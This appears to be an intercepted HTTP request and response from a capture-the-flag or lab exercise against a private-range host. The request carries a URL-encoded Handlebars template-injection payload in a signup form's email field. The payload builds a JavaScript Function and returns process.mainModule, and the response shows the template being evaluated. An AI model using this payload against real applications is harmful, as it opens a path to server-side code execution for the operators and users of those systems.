 Send
Cancel
Target: http://10.129.84.69
HTTP/
Request
Pretty Raw Hex \n
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/98.0.4758.80 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.129.84.69/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%7d%0a%20%20%7
b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b%23%77%69%74%68%20%73%70%6c%
69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68
%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6
c%6f%6f%6b%75%70%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%
72%22%29%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20
%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c%69%74%20%61%73%20%7c%63%6
f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%
7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72
%6e%20%70%72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f%64%75%6c%65%3b%22%7d%7d%0a%20%20%20%2
0%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%23%
65%61%63%68%20%63%6f%6e%73%6c%69%73%74%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23
%77%69%74%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f%64%6
5%6c%69%73%74%29%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%
0a%20%20%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20%20%20
%7b%7b%2f%65%61%63%68%7d%7d%0a%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%2
0%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%
74%68%7d%7d&action=Submit
Response
Pretty Raw Hex Render \n
28 <div class="type-wrap">
29 <span id="typed" style="white-space:pre;" class="typed"></span>
30 </div>
31 </div>
32 <div id="contact">
33 <h3>We can let you know once we are up and running.</h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail"></input>
37 <button type="submit" class="button-54" name="action" value="Submit">Submit</
button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 [object Object]
48
49 </p>
50 </div>
51 <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></
script>
52 <script src="js/typed.min.js"></script>
53 <script src="js/main.js"></script>
54 </body>